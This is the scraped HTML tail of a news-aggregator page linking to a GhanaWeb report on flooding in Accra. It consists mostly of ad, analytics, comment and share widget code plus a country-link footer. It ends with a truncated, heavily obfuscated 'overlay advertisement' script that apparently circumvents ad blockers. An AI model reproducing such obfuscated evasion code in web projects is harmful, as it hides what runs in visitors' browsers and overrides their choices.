                    <small class="text-muted card-text carddate" style="float:right;margin-right: 0.5em">June 05, 2022 18:47 UTC</small>
                <!--End Article Time Stamp-->
                </p>
        <!--End Of Article Source-->
               <!-- <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                    <a itemprop="url" href="https://www.ghanaweb.com/GhanaHomePage/NewsArchive/Airport-area-Ogbojo-other-parts-of-Accra-heavily-flooded-after-Sunday-s-rainstorm-1553666"></a>
                        <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                            <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                        </div>
                    <meta itemprop="name" itemprop="publisher" content=GhanaWeb>
                    <meta itemprop="author" content=GhanaWeb/>
                </div> -->
        <!--End Article Time Stamp-->
        <!--Start of Social Share-->
                <div style="display:inline;position:relative;top:-7px;vertical-align:top;">
                  <!--  <div class="facebook-share-button" data-href="http://newssummedup.com/a/lynpmg" data-layout="button_count" data-mobile-iframe="true">
                        <a class="fb-xfbml-parse-ignore" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdevelopers.facebook.com%2Fdocs%2Fplugins%2F&amp;src=sdkpreparse">
                        Share
                        </a>
                    </div> -->
				<span><a href="https://twitter.com/share" class="twitter-share-button" data-url="http://newssummedup.com/a/lynpmg" data-text="Airport area, Ogbojo, other parts of Accra heavily flooded after Sunday&rsquo;s rainstorm" >Tweet
                    </a>
					</span>
				<div class="fb-like" data-share="true" data-width="500" data-show-faces="true"></div>

                    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.
                            src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(
                            document, 'script', 'twitter-wjs');</script>
                </div>
        <!--End of Social Share -->
            </div>
        </div>
        <br>
     <!--   <div class = "card disqus", id="disqus_thread"></div> -->
        <style type="text/css">
          .disqus{
            padding: 30px;
          }
        </style>
        <script>

        /**
        *  RECOMMENDED CONFIGURATION VARIABLES: EDIT AND UNCOMMENT THE SECTION BELOW TO INSERT DYNAMIC VALUES FROM YOUR PLATFORM OR CMS.
        *  LEARN WHY DEFINING THESE VARIABLES IS IMPORTANT: https://disqus.com/admin/universalcode/#configuration-variables*/
        
        var disqus_config = function () {
        this.page.url = 'https://newssummedup.com/summary/Airport-area-Ogbojo-other-parts-of-Accra-heavily-flooded-after-Sunday%E2%80%99s-rainstorm-lynpmg';  // Replace PAGE_URL with your page's canonical URL variable
        this.page.identifier = "https://www.ghanaweb.com/GhanaHomePage/NewsArchive/Airport-area-Ogbojo-other-parts-of-Accra-heavily-flooded-after-Sunday-s-rainstorm-1553666"; // Replace PAGE_IDENTIFIER with your page's unique identifier variable
        };
        
        (function() { // DON'T EDIT BELOW THIS LINE
        var d = document, s = d.createElement('script');
        s.src = 'https://newssummedup.disqus.com/embed.js';
        s.setAttribute('data-timestamp', +new Date());
        (d.head || d.body).appendChild(s);
        })();
        </script>
        <noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript>
        <br>
            <!--        <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));"> -->
        <!-- Next Articles-->

        <!-- <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));"> -->

        <!-- Composite Start -->
		 <div class="card">
       <div itemscope itemtype="http://schema.org/NewsArticle">
                   <!--<p>NEXT:</p> -->
                   <div class="container">
                       <div class="row">
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://w5p2r8x5.stackpathcdn.com/photos/news/202206/365010238_757589.jpg"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://w5p2r8x5.stackpathcdn.com/photos/news/202206/365010238_757589.jpg" alt="VIDEO: Old Man From Mankessim Who Campaigned For Akufo-Addo Rains Curses On Him Over Hardships"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/VIDEO-Old-Man-From-Mankessim-Who-Campaigned-For-Akufo-Addo-Rains-Curses-On-Him-Over-Hardships-letonn" >VIDEO: Old Man From Mankessim Who Campaigned For Akufo-Addo Rains Curses On Him Over Hardships</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://peacefmonline.com/pages/politics/politics/202206/468087.php"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="GhanaWeb"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=GhanaWeb/>
                                   <meta itemprop="datePublished" content=2022-06-05/>
                                   <meta itemprop="dateModified" content=2022-06-05/>
                               </div>
                           </div>
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://cdn.ghanaweb.com/imagelib/pics/852/85299429.jpg"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://cdn.ghanaweb.com/imagelib/pics/852/85299429.jpg" alt="&#039;I saw Akufo-Addo&#039;s government in a ship on a road&#039; - Nigel Gaisie predicts the return of Mahama"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/I-saw-Akufo-Addos-government-in-a-ship-on-a-road--Nigel-Gaisie-predicts-the-return-of-Mahama-hvjadt" >&#039;I saw Akufo-Addo&#039;s government in a ship on a road&#039; - Nigel Gaisie predicts the return of Mahama</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://www.ghanaweb.com/GhanaHomePage/NewsArchive/I-saw-Akufo-Addo-s-government-in-a-ship-on-a-road-Nigel-Gaisie-predicts-the-return-of-Mahama-1553579"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="GhanaWeb"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=GhanaWeb/>
                                   <meta itemprop="datePublished" content=2022-06-05/>
                                   <meta itemprop="dateModified" content=2022-06-05/>
                               </div>
                           </div>
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://cdn.ghanaweb.com/imagelib/pics/496/49635859.jpg"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://cdn.ghanaweb.com/imagelib/pics/496/49635859.jpg" alt="How Ken Agyapong went from &lsquo;exiting&rsquo; Parliament to entering NPP presidential race"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/How-Ken-Agyapong-went-from-%E2%80%98exiting%E2%80%99-Parliament-to-entering-NPP-presidential-race-55dfwh" >How Ken Agyapong went from &lsquo;exiting&rsquo; Parliament to entering NPP presidential race</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://www.ghanaweb.com/GhanaHomePage/NewsArchive/How-Ken-Agyapong-went-from-exiting-Parliament-to-entering-NPP-presidential-race-1553420"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="GhanaWeb"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=GhanaWeb/>
                                   <meta itemprop="datePublished" content=2022-06-05/>
                                   <meta itemprop="dateModified" content=2022-06-05/>
                               </div>
                           </div>
                                                  </div>
                   </div>
		    <div class="container">
               <div class="row">
                 <div id="M198444ScriptRootC73397">
                   <div id="M198444PreloadC73397">
                     Loading...
                   </div>
                   <script>
                   (function(){
                     var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById';
                     var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC73397")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
                     catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC73397");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=73397;c[ac](dv);
                     var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src="//jsc.mgid.com/n/e/newssummedup.com.73397.js?t="+D.getYear()+D.getMonth()+D.getDate()+D.getHours();c[ac](s);})();
                   </script>
			           </div>
               </div>
			  </div>
            <!-- Composite End -->
           <!-- <div class="amazonads">
              <script type="text/javascript">
                amzn_assoc_placement = "adunit0";
                amzn_assoc_enable_interest_ads = "true";
                amzn_assoc_tracking_id = "newssummedup-20";
                amzn_assoc_ad_mode = "auto";
                amzn_assoc_ad_type = "smart";
                amzn_assoc_marketplace = "amazon";
                amzn_assoc_region = "US";
                amzn_assoc_linkid = "299f1e2e82d5f55a66d156b539976e0b";
                amzn_assoc_emphasize_categories = "15684181,3760911,283155,13900861,2335752011,1036592,163856011,3760901,3367581,301668,229534,377110011";
                amzn_assoc_fallback_mode = {"type":"search","value":"Mobile phones"};
                amzn_assoc_default_category = "All";
            </script>
            <script src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US"></script>
        </div> -->
            </div>
        </div>
    </div>

<!-- Composite Start -->
<div id="M198444ScriptRootC726652">
        <div id="M198444PreloadC726652">
        Loading...    </div>
        <script>
                (function(){
            var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById',lp=d.location.protocol,wp=lp.indexOf('http')==0?lp:'https:';
            var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC726652")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
            catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC726652");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=726652;c[ac](dv);
            var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src=wp+"//jsc.mgid.com/n/e/newssummedup.com.726652.js?t="+D.getUTCFullYear()+D.getUTCMonth()+D.getUTCDate()+D.getUTCHours();c[ac](s);})();
    </script>
    </div>
<!-- Composite End -->
    <style type="text/css">
        /* @media  screen and (min-device-width: 400px) and (max-device-width: 440px){
          #zerglayout {
            padding-left: 1px !important;
        }

        #pad{
            padding-left:117px;
        }

    } */
    @media  screen and (min-device-width: 360px) and (max-device-width: 399px){
      #MarketGidComposite81171 .mctitle {
        padding-right: 90px;
    }
    #zerglayout {
        padding-left: 1px !important;
    }
/*
    #pad{
        padding-left:96px;
    } */
}

@media  screen and (min-device-width: 300px) and (max-device-width: 359px){
  #MarketGidComposite81171 .mctitle {
    padding-right: 90px;
}
#zerglayout {
    padding-left: 1px !important;
}

/* #pad{
    padding-left:82px;
} */
}
</style>
<style>
    @media  screen and (min-device-width: 300px) and (max-device-width: 600px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

    @media  screen and (min-device-width: 700px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

    @media  screen and (min-device-width: 600px) and (max-device-width: 700px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

</style>
<style>
.mgbox{
padding-left: 10px !important;
padding-right: 10px !important;

}
.fixed{

    padding-left: 4px !important;
    padding-right: 4px !important;
}

@media  screen and (min-device-width: 0px) and (max-device-width: 600px)
{
.fixed {
    padding-left: 35px !important;
    padding-right: 35px !important;
}

}
</style>

                               </div>
                           </div>

			<!-- Composite Start -->
		      <div class="col-md-4 col-sm-4 col-xs-12">

                          <div class="card" style="height:-webkit-fill-available;display: table; width: -webkit-fill-available;">

                          <div style="text-align:center">


                             </div>

                             <hr style="color:black;opacity:0.8">

                            <div id="addimg">
<!-- <div id='vi-sticky-ad'>
        <div id='vi-ad' style='background-color: #fff;'>
                <div class='adsbyvli' data-ad-slot='vi_30038272' data-width='300' data-height='250'></div> <script> vitag.videoDiscoverConfig = { random: true, noFixedVideo: true}; (vitag.Init = window.vitag.Init || []).push(function () { viAPItag.initInstreamBanner('vi_30038272') });</script>
        </div> -->
</div>
<script>
        if (window.innerWidth > 900){
                var adElemSticky = document.getElementById('vi-sticky-ad');
                window.onscroll = function() {
                        var adElem = document.getElementById('vi-ad');
                        var rect = adElemSticky.getBoundingClientRect();
                        adElemSticky.style.width = rect.width + 'px';
                        adElemSticky.style.height = rect.height + 'px';
                        if (rect.top <= 0){
                                adElem.style.position = 'fixed';
                                adElem.style.top = '0';
                                adElem.style.zIndex = '2147483647';
                                adElem.style.width = rect.width + 'px';
                                adElem.style.height = rect.height + 'px';
                        } else {
                                adElem.style.position = '';
                                adElem.style.top = '';
                                adElem.style.zIndex = '';
                                adElem.style.width = '';
                                adElem.style.height = '';
                        }
                };
        }
</script>
<script src="//static.vidazoo.com/basev/widgets/widget.js?widgetId=5e42a28ea537320004d3b0ad&widgetPosition=$current"></script>
<!-- Blutonic: newssummedup.com_300 300x250 -->
<div id="bt_apn_ad_slot_1"></div>
<script async src="//acdn.adnxs.com/ast/ast.js"></script>
<script type="text/javascript">
var apntag = apntag || {};
apntag.anq = apntag.anq || [];
apntag.anq.push(function() {
apntag.setPageOpts({member: 1624});
apntag.defineTag({ tagId: 18737626, sizes: [300,250], targetId: 'bt_apn_ad_slot_1' });
apntag.loadTags(['bt_apn_ad_slot_1']);
apntag.showTag('bt_apn_ad_slot_1');
});
</script>
<iframe width="400" height="400" src="https://www.youtube.com/embed/videoseries?list=PLE9iGi0xbg2vtYjnfYZptV_pREB88vB47" frameborder="0" allow="accelerometer"; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>



                              <div id="M198444ScriptRootC81171">

                                        <div id="M198444PreloadC81171">

                                            Loading...

                                        </div>

                              </div>

                                   <script>		
                (function(){
            var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById',lp=d.location.protocol,wp=lp.indexOf('http')==0?lp:'https:';
            var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC81171")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
            catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC81171");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=81171;c[ac](dv);
            var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src=wp+"//jsc.mgid.com/n/e/newssummedup.com.81171.js?t="+D.getUTCFullYear()+D.getUTCMonth()+D.getUTCDate()+D.getUTCHours();c[ac](s);})();
    </script>

                                       <hr>

                            </div>

                           </div>



                           <!-- Composite End -->
                       </div>
                   </div>

               </div>


               <div class="clearfix"></div>

           </div>

           <!-- content-section-ends-here -->
           <!-- footer-section-starts-here -->
           <footer>
               <div class="container-fluid">
                   <div class="row row-centered bottomfont">

                       <div class="col-md-3 col-xs-12" >
                           <p style="font-size:2em;color:#ffffff">Follow us</p><br>
                           <ul class="social-network social-circle" style="padding-bottom:2em;">

                               <li><a href="https://www.facebook.com/newssummedup" target="_blank" class="icoFacebook" title="Facebook" style="background-color: #ffffff;"><i class="fa fa-facebook"></i></a></li>
                               <li><a href="https://twitter.com/newssummeduphq" target="_blank" class="icoTwitter" title="Twitter" style="background-color: #ffffff;"><i class="fa fa-twitter"></i></a></li>
                           </ul>
                       </div>

                       <div class="col-md-9">
                                                      <form class="form-inline" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=newssummedup/ghana', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true">

                               <p style="font-size:1.5em;">Subscribe and get summarized news of ghana to your inbox
                                   <input type="email" style="color:#ffffff;width:60%;padding-left:1em;" placeholder="E-mail"
                                   name="email" />
                                   <input type="hidden" value="newssummedup/ghana" name="uri"/>
                                   <input type="hidden" name="loc" value="en_US"/>
                                   <input class="btn btn-outline-danger" style="color:#d9534f;background-color:white;" type="submit" value="Subscribe" />
                               </p>
                           </form>
                                                  </div>

                   </div>

                   <div class="row bottomfont" style="padding-bottom: 4em;padding-top: 3.5em;">
                       <div class="col-xs-12 col-md-2">
                           <ul>
                               <li>
                                 <a href="/algeria" onclick="ga('send','event','link','click Algeria');" class="footer-white" >ALGERIA</a>
                               </li>
                              <li>
                                <a href="/argentina" onclick="ga('send','event','link','click Argentina');" class="footer-white"> ARGENTINA</a>
                              </li>
                              <li>
                                <a href="/brazil" onclick="ga('send','event','link','click Brazil');" class="footer-white">BRAZIL </a>
                              </li>
                              <li>
                                <a href="/bangladesh" onclick="ga('send','event','link','click Bangladesh');" class="footer-white" >BANGLADESH </a>
                              </li>
                              <li>
                                <a href="/cameroon" onclick="ga('send','event','link','click Cameroon');" class="footer-white">CAMEROON </a>
                              </li>
                              <li>
                                <a href="/canada" onclick="ga('send','event','link','click Canada');"  class="footer-white">CANADA </a>
                              </li>
                            </ul>
                        </div>
                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/denmark" onclick="ga('send','event','link','click Denmark');" class="footer-white" >DENMARK </a>
                               </li>
                              <li>
                                <a href="/egypt" onclick="ga('send','event','link','click Egypt');" class="footer-white" >EGYPT</a>
                              </li>
                              <li>
                                <a href="/ethiopia" onclick="ga('send','event','link','click Ethiopia');" class="footer-white">ETHIOPIA </a>
                              </li>
                              <li>
                                <a href="/france" onclick="ga('send','event','link','click France');" class="footer-white">FRANCE </a>
                              </li>
                              <li>
                                <a href="/finland" onclick="ga('send','event','link','click Finland');" class="footer-white" >FINLAND</a>
                              </li>
                              <li>
                                <a href="/germany" onclick="ga('send','event','link','click Germany');" class="footer-white">GERMANY</a>
                              </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/ghana" onclick="ga('send','event','link','click Ghana');" class="footer-white">GHANA</a>
                               </li>
                               <li>
                                 <a href="/india" onclick="ga('send','event','link','click India');" class="footer-white" >INDIA</a>
                               </li>
                               <li>
                                 <a href="/indonesia" onclick="ga('send','event','link','click Indonesia');" class="footer-white" >INDONESIA </a>
                               </li>
                               <li>
                                 <a href="/ireland" onclick="ga('send','event','link','click Ireland');" class="footer-white">IRELAND </a>
                               </li>
                               <li>
                                 <a href="/kenya" onclick="ga('send','event','link','click Kenya');" class="footer-white" >KENYA</a>
                               </li>
                               <li>
                                 <a href="/libya" onclick="ga('send','event','link','click Libya');" class="footer-white" >LIBYA</a>
                               </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/liberia" onclick="ga('send','event','link','click Liberia');" class="footer-white">LIBERIA </a>
                               </li>
                               <li>
                                 <a href="/malaysia" onclick="ga('send','event','link','click Malaysia');" class="footer-white">MALAYSIA </a>
                               </li>
                               <li>
                                 <a href="/mexico" onclick="ga('send','event','link','click Mexico');" class="footer-white">MEXICO </a>
                               </li>
                               <li>
                                 <a href="/norway" onclick="ga('send','event','link','click Norway');" class="footer-white" >NORWAY</a>
                               </li>
                               <li>
                                 <a href="/nigeria" onclick="ga('send','event','link','click Nigeria');" class="footer-white" >NIGERIA</a>
                               </li>
                               <li>
                                 <a href="/newzealand" onclick="ga('send','event','link','click New zealand');" class="footer-white">NEW ZEALAND</a>
                               </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/pakistan" onclick="ga('send','event','link','click Pakistan');" class="footer-white">PAKISTAN</a>
                               </li>
                               <li>
                                 <a href="/philippines" onclick="ga('send','event','link','click Philippines');" class="footer-white">PHILIPPINES</a>
                               </li>
                               <li>
                                 <a href="/russia" onclick="ga('send','event','link','click Russia');" class="footer-white">RUSSIA</a>
                               </li>
                               <li>
                                 <a href="/sweden" onclick="ga('send','event','link','click Sweden');" class="footer-white">SWEDEN </a>
                               </li>
                              <li>
                                <a href="/switzerland" onclick="ga('send','event','link','click Switzerland');" class="footer-white">SWITZERLAND </a>
                              </li>
                              <li>
                                <a href="/srilanka" onclick="ga('send','event','link','click Sri lanka');" class="footer-white">SRI LANKA </a>
                              </li>
                               </ul>
                           </div>
                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/taiwan" onclick="ga('send','event','link','click Taiwan');" class="footer-white">TAIWAN</a>
                               </li>
                               <li>
                                 <a href="/thailand" onclick="ga('send','event','link','click Thailand');" class="footer-white">THAILAND </a>
                               </li>
                               <li>
                                 <a href="/us" onclick="ga('send','event','link','click Us');" class="footer-white">US</a>
                               </li>
                               <li>
                                 <a href="/uk" onclick="ga('send','event','link','click Uk');" class="footer-white">UK</a>
                               </li>
                               <li>
                                 <a href="/vietnam" onclick="ga('send','event','link','click Vietnam');" class="footer-white">VIETNAM </a>
                               </li>
                             </ul>
                           </div>
                       </div>
                   </div>
                   <!--Copyright-->
                   <div class="footer-copyright">
                       <div class="container-fluid" style="padding-bottom: 1em;">
                           © 2018 Copyright: <a href="https://newssummedup.com/" style="color:#ffffff;">
                           NewsSummedUp. All Rights Reserved</a>

                       </div>
                   </div>
                   <!--/.Copyright-->
               </footer>
               <!-- footer ends here -->


               <div id="point-jawn" style="z-index: 2147483647;"></div>


         <!--      <script >
                 var vglnk = { key: '5688873ab4b253d6fbd25eaa0956e43a' };

                 (function(d, t) {
                   var s = d.createElement(t); s.type = 'text/javascript'; s.async = true;
                   s.src = '//cdn.viglink.com/api/vglnk.js';
                   var r = d.getElementsByTagName(t)[0]; r.parentNode.insertBefore(s, r);
               }(document, 'script'));
           </script> -->

                      <link href="https://newssummedup.com/css/fonts.css" rel="stylesheet">

                                 <script>
               (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                   (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
                   m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
               })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

               ga('create', 'UA-78731664-1', 'auto');
               ga('send', 'pageview');

           </script>

   <!--
   <script >
       $(window).load(function() {
           // Animate loader off screen
               $(".se-pre-con").fadeOut(1000);;
           });

   </script>
   -->
   <!-- defer loading of article images -->
   <script>
       $('.article-img').each(function(){
           $(this).attr('src', $(this).attr('delayedsrc'));
       });
   </script>


   <!-- <script  src="https://newssummedup.com/js/move-top.js"></script> -->

   <script> addEventListener("load", function() { setTimeout(hideURLbar, 0); }, false); function hideURLbar(){ window.scrollTo(0,1); } </script>
   <!--/script-->
   <script >
       jQuery(document).ready(function($) {
           $(".scroll").click(function(event){
               event.preventDefault();
               $('html,body').animate({scrollTop:$(this.hash).offset().top},900);
           });
       });
   </script>
   <!-- <script > -->
   <!-- //     $(document).ready(function() {
   //
   //     var defaults = {
   //     wrapID: 'toTop', // fading element id
   //     wrapHoverID: 'toTopHover', // fading element hover id
   //     scrollSpeed: 1200,
   //     easingType: 'linear'
   // }
   //
   //
   // $().UItoTop({ easingType: 'easeOutQuart' });
   // });
   //     $(window).scroll(function() {
   //         var i=0;
   //
   //         if($(window).scrollTop() + $(window).height() == $(document).height()) {
   //             if(i=0){
   //                $('.rss').animate({
   //                 height: 'toggle'
   //             }, 290, function() {
   //             });
   //            }
   //            $('.rss').css('display','block');
   //        }
   //        else{
   //
   //        }
   //    }); -->
   <!-- </script> -->
<script  src="https://newssummedup.com/js/mdb.min.js"></script>

/* -------------------------- overlay advertisemnt -------------------------- */

<script data-cfasync='false'>
function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}
(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=303195,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cd